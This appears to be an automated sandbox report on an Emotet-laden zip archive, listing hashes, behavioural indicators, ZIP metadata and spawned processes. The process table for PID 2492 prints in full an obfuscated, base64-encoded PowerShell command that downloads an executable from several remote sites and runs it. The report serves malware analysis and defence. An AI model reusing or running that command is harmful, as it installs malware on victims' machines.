

| File name: | 5272035555311616.zip |
| Full analysis: | https://app.any.run/tasks/11c14f98-b89b-4698-991e-fec66d60e650 |
| Verdict: | Malicious activity |
| Threats: | Emotet is one of the most dangerous trojans ever created. Over the course of its lifetime, it was upgraded to become a very destructive malware. It targets mostly corporate victims but even private users get infected in mass spam email campaigns. |
| Analysis date: | October 20, 2020, 08:07:42 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/zip |
| File info: | Zip archive data, at least v2.0 to extract |
| MD5: | 4CC19B1B6199A8CD874F97D4269539FF |
| SHA1: | 2BC2CA8C2D2D210312341197A9B1D342011E3671 |
| SHA256: | 3A1AEB45B8FE755739975F179F9AB20A1C0E2340CAB7D3D72F9A988E410348EF |
| SSDEEP: | 1536:VpRT+cHe1nTwEqc+9Ikuvuw8KmU7s18WVauNgb2/2JVA31qgN3glzP0HdP:VpRT+cH+qF8h218WVauMikgqlr0N |

MALICIOUS
Drops known malicious document
- WinRAR.exe (PID: 3068)
Application was dropped or rewritten from another process
- G5zyq0.exe (PID: 2140)
- api-ms-win-downlevel-ole32-l1-1-0.exe (PID: 2120)
Downloads executable files from the Internet
- POwersheLL.exe (PID: 2492)
Connects to CnC server
- api-ms-win-downlevel-ole32-l1-1-0.exe (PID: 2120)
EMOTET was detected
- api-ms-win-downlevel-ole32-l1-1-0.exe (PID: 2120)
Changes the autorun value in the registry
- api-ms-win-downlevel-ole32-l1-1-0.exe (PID: 2120)
SUSPICIOUS
Uses RUNDLL32.EXE to load library
- WinRAR.exe (PID: 3068)
Executable content was dropped or overwritten
- G5zyq0.exe (PID: 2140)
Creates files in the user directory
- POwersheLL.exe (PID: 2492)
Executed via WMI
- G5zyq0.exe (PID: 2140)
- POwersheLL.exe (PID: 2492)
PowerShell script executed
- POwersheLL.exe (PID: 2492)
Reads Internet Cache Settings
- api-ms-win-downlevel-ole32-l1-1-0.exe (PID: 2120)
Starts itself from another location
- G5zyq0.exe (PID: 2140)


Starts Microsoft Office Application
- rundll32.exe (PID: 3160)
INFO

Creates files in the user directory
- WINWORD.EXE (PID: 3296)
Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 3296)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .zip | | | ZIP compressed archive (100) |
|---|
EXIF
ZIP

| ZipRequiredVersion: | 20 |
|---|---|
| ZipBitFlag: | 0x0009 |
| ZipCompression: | Deflated |
| ZipModifyDate: | 1980:00:00 00:00:00 |
| ZipCRC: | 0x7700204d |
| ZipCompressedSize: | 89282 |
| ZipUncompressedSize: | 181491 |
| ZipFileName: | 4b4223e6a6dc418e3a195ce4497e54059303e105c63ccf8277d7263ee0bea456 |
Total processes
42
Monitored processes
6
Malicious processes
3
Suspicious processes
1
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 2120 | "C:\Users\admin\AppData\Local\sensrsvc\api-ms-win-downlevel-ole32-l1-1-0.exe" | C:\Users\admin\AppData\Local\sensrsvc\api-ms-win-downlevel-ole32-l1-1-0.exe | G5zyq0.exe | ||||||||||||
User: admin Company: Steffen Lange Integrity Level: MEDIUM Description: Password Changer Exit code: 0 Version: 1.0.0.1 Modules
| |||||||||||||||
| 2140 | C:\Users\admin\Xk2e0yn\Elleioz\G5zyq0.exe | C:\Users\admin\Xk2e0yn\Elleioz\G5zyq0.exe | wmiprvse.exe | ||||||||||||
User: admin Company: Steffen Lange Integrity Level: MEDIUM Description: Password Changer Exit code: 0 Version: 1.0.0.1 Modules
| |||||||||||||||
| 2492 | POwersheLL -ENCOD JABBAGgAbAB5AHUAcABvAD0AKAAoACcAWQAnACsAJwBpADkAagAnACkAKwAnAGwAeQAnACsAJwBoACcAKQA7ACQAVgAxAGIAbwBpAGMAOQA9ACQAUwBhAGoAaQB4AHQAOAAgACsAIABbAGMAaABhAHIAXQAoADEAIAArACAAMQAgACsAIAAyADAAIAArACAAMQAwACAAKwAgADEAMAApACAAKwAgACQARAB5AGwANQA5ADcAZgA7ACQAQQB3AG4AYgAzAGoAZwA9ACgAKAAnAFcANQAnACsAJwBnACcAKQArACgAJwAxADEAZAAnACsAJwBvACcAKQApADsAWwBzAHkAcwB0AGUAbQAuAGkAbwAuAGQAaQByAGUAYwB0AG8AcgB5AF0AOgA6ACIAYwBSAEUAYABBAHQARQBkAEkAYABSAEUAYABjAHQATwBSAHkAIgAoACQAZQBuAHYAOgB1AHMAZQByAHAAcgBvAGYAaQBsAGUAIAArACAAKAAoACgAJwBKAEkAJwArACcAbwBYACcAKQArACgAJwBrADIAZQAwACcAKwAnAHkAJwArACcAbgBKAEkAbwAnACkAKwAnAEUAbAAnACsAKAAnAGwAZQBpACcAKwAnAG8AJwApACsAKAAnAHoASgBJACcAKwAnAG8AJwApACkAIAAtAGMAcgBFAFAATABhAEMAZQAgACAAKAAnAEoAJwArACcASQBvACcAKQAsAFsAYwBoAGEAUgBdADkAMgApACkAOwAkAEQAagBwAGgAZgBxADUAPQAoACgAJwBIAHMAJwArACcAdAAnACkAKwAoACcAOABkACcAKwAnAHYAJwApACsAJwAwACcAKQA7AFsAUwB5AHMAdABlAG0ALgBOAGUAdAAuAFMAZQByAHYAaQBjAGUAUABvAGkAbgB0AE0AYQBuAGEAZwBlAHIAXQA6ADoAIgBzAEUAQwBVAFIASQBUAFkAYABwAHIAYABPAGAAVABvAEMAbwBMACIAIAA9ACAAWwBTAHkAcwB0AGUAbQAuAE4AZQB0AC4AUwBlAGMAdQByAGkAdAB5AFAAcgBvAHQAbwBjAG8AbABUAHkAcABlAF0AOgA6ACIAdABMAFMAYAAxADIAIgA7ACQAQwB0AGoAegBsAGYAawA9ACgAJwBXACcAKwAnADIAbgAnACsAKAAnADQAJwArACcAbQBoAGQAJwApACkAOwAkAE0AcwBtAHMAZQBqAGEAIAA9ACAAKAAoACcARwA1ACcAKwAnAHoAeQAnACkAKwAnAHEAMAAnACkAOwAkAE8ANAA2ADIAawAyAGoAPQAoACgAJwBIACcAKwAnADcAZQAnACkAKwAnAHgAJwArACgAJwBoACcAKwAnADYAegAnACkAKQA7ACQAWgBfAF8AbQBwAGQAYQA9ACgAJwBDAHAAJwArACgAJwByAHgAawAnACsAJwA4ACcAKQArACcAawAnACkAOwAkAEMAeAAzAGYAcwBuAHgAPQAkAGUAbgB2ADoAdQBzAGUAcgBwAHIAbwBmAGkAbABlACsAKAAoACcAewAnACsAJwAwACcAKwAnAH0AWABrADIAZQAwAHkAbgAnACsAJwB7ACcAKwAnADAAJwArACcAfQBFAGwAbABlAGkAbwB6AHsAMAB9ACcAKQAgACAALQBmAFsAQwBIAEEAcgBdADkAMgApACsAJABNAHMAbQBzAGUAagBhACsAKAAnAC4AJwArACgAJwBlACcAKwAnAHgAZQAnACkAKQA7ACQARABqAHoAOABxAHAAYQA9ACgAJwBQAG4AJwArACgAJwBjACcAKwAnADkAaQB1ADcAJwApACkAOwAkAEIAagAyAHAAMwBfAHUAPQAuACgAJwBuAGUAdwAtAG8AYgAnACsAJwBqAGUAYwAnACsAJwB0ACcAKQAgAE4AZQB0AC4AdwBlAEIAQwBsAGkARQBuAFQAOwAkAFYAeQBjADMAZwA4ADkAPQAoACcAaAAnACsAKAAnAHQAdABwADoALwAvAHYAdQBhACcAKwAnAHQAJwArACcAcgBpAHQAJwApACsAKAAnAHUAZQAuACcAKwAnAGMAbwAnACkAKwAnAG0AJwArACcALwAnACsAJwB3ACcAKwAoACcAcAAtACcAKwAnAGEAJwApACsAKAAnAGQAJwArACcAbQBpACcAKQArACgAJwBuAC8AVQB4ACcAKwAnAC8AKgBoAHQAJwArACcAdABwADoAJwApACsAJwAvACcAKwAoACcALwBzACcAKwAnAGgAJwArACcAcgBhAGQAZAAnACsAJwBoAGEAYwBhAHIAJwApACsAJwByAGUAJwArACcAbgAnACsAKAAnAHQAYQBsACcAKwAnAGkAJwArACcAbgBkACcAKQArACgAJwBvACcAKwAnAHIAZQAuACcAKQArACgAJwBjACcAKwAnAG8AbQAnACkAKwAoACcALwB3ACcAKwAnAHAALQBpAG4AYwBsAHUAJwArACcAZAAnACkAKwAoACcAZQBzAC8ATQAnACsAJwAvACoAaAAnACsAJwB0AHQAJwApACsAKAAnAHAAOgAnACsAJwAvACcAKQArACcALwB3ACcAKwAnAHcAdwAnACsAKAAnAC4AZgBvAHIAJwArACcAdAAnACsAJwB1AG4AJwApACsAJwBlACcAKwAoACcAbABhACcAKwAnAGIAZQAnACkAKwAoACcAbABzACcAKwAnAC4AYwAnACkAKwAnAG8AbQAnACsAKAAnAC8AdABlACcAKwAnAHMAdAAvACcAKwAnAFMAWgAvACcAKwAnACoAJwArACcAaAB0AHQAcAAnACkAKwAoACcAOgAvAC8AJwArACcAcAA0ACcAKQArACgAJwB1AGMAbABhACcAKwAnAHMAJwArACcAcwBlACcAKQArACgAJwBzACcAKwAnAC4AYwAnACkAKwAnAG8AJwArACgAJwBtAC8AdwBwAC0AYwAnACsAJwBvACcAKQArACgAJwBuAHQAZQAnACsAJwBuACcAKQArACgAJwB0AC8ARwAvACcAKwAnACoAJwApACsAKAAnAGgAdAAnACsAJwB0AHAAOgAnACsAJwAvACcAKQArACcALwB0ACcAKwAnAGEAbgAnACsAKAAnAGcAJwArACcAZQByACcAKQArACcALQAnACsAKAAnAHMAbwAnACsAJwBmAHQALgBjAG8AJwApACsAJwBtACcAKwAoACcALwBkAG8AZQAnACsAJwBzACcAKQArACgAJwAtAGwAZQBhAHYAaQBuACcAKwAnAGcALwAnACsAJwBLAGkAJwApACsAKAAnAGcALwAnACsAJwAqAGgAJwApACsAKAAnAHQAdABwACcAKwAnAHMAJwApACsAKAAnADoALwAnACsAJwAvACcAKQArACgAJwB3ACcAKwAnAHcAdwAnACsAJwAuAHAAeABpAGQAMwA2ACcAKwAnADAAJwArACcALgBjAG8AbQAvACcAKQArACgAJwB3AHAALQAnACsAJwBhACcAKQArACgAJwBkACcAKwAnAG0AaQAnACkAKwAnAG4ALwAnACsAKAAnAFAAJwArACcATgAnACsAJwAvACoAaAB0AHQAJwArACcAcAA6ACcAKQArACcALwAnACsAKAAnAC8AJwArACcAYwBoAGkAbAAnACkAKwAnAGQAJwArACgAJwBzACcAKwAnAGUAbAAnACkAKwAoACcAZQAnACsAJwBjAHQALgAnACsAJwBjAG8AJwApACsAKAAnAG0ALwBjACcAKwAnAGcAaQAtAGIAaQAnACsAJwBuACcAKwAnAC8AeQAvACcAKQApAC4AIgBTAFAATABgAGkAVAAiACgAJABQAHcAMQB6AHIAdwA2ACAAKwAgACQAVgAxAGIAbwBpAGMAOQAgACsAIAAkAFUAegB4ADcAawB3AGUAKQA7ACQAUABzAHMAMABmADMAMgA9ACgAJwBaACcAKwAoACcAawAnACsAJwAzAGIAYgBjACcAKQArACcAMAAnACkAOwBmAG8AcgBlAGEAYwBoACAAKAAkAEUAOQB3ADMAMABtAGMAIABpAG4AIAAkAFYAeQBjADMAZwA4ADkAKQB7AHQAcgB5AHsAJABCAGoAMgBwADMAXwB1AC4AIgBkAE8AdwBOAEwAbwBhAGQAYABGAEkAYABsAGUAIgAoACQARQA5AHcAMwAwAG0AYwAsACAAJABDAHgAMwBmAHMAbgB4ACkAOwAkAE4AagBjAHkAZwB3AGYAPQAoACcASwAnACsAJwBpACcAKwAoACcAZgAnACsAJwAzADMAZgBwACcAKQApADsASQBmACAAKAAoACYAKAAnAEcAZQB0AC0ASQAnACsAJwB0AGUAbQAnACkAIAAkAEMAeAAzAGYAcwBuAHgAKQAuACIATABlAE4AYABnAGAAVABIACIAIAAtAGcAZQAgADQAMAA0ADgAMgApACAAewAoAFsAdwBtAGkAYwBsAGEAcwBzAF0AKAAnAHcAJwArACcAaQAnACsAKAAnAG4AMwAnACsAJwAyAF8AUAByACcAKwAnAG8AJwApACsAKAAnAGMAZQAnACsAJwBzAHMAJwApACkAKQAuACIAQwBSAGAAZQBhAHQARQAiACgAJABDAHgAMwBmAHMAbgB4ACkAOwAkAFIAbgAxAGMAOQBjADUAPQAoACcARQB6ACcAKwAnAGgANQAnACsAKAAnADQAJwArACcAcAB6ACcAKQApADsAYgByAGUAYQBrADsAJABDAG0AYQB1AHEAaQBfAD0AKAAnAFoAdQAnACsAKAAnADgAeAAnACsAJwAwADQANgAnACkAKQB9AH0AYwBhAHQAYwBoAHsAfQB9ACQAVQA0AG4AMQBpAHMAdwA9ACgAJwBHACcAKwAnADQAYQAnACsAKAAnADgAOQB6ACcAKwAnAHYAJwApACkA | C:\Windows\System32\WindowsPowerShell\v1.0\POwersheLL.exe | wmiprvse.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
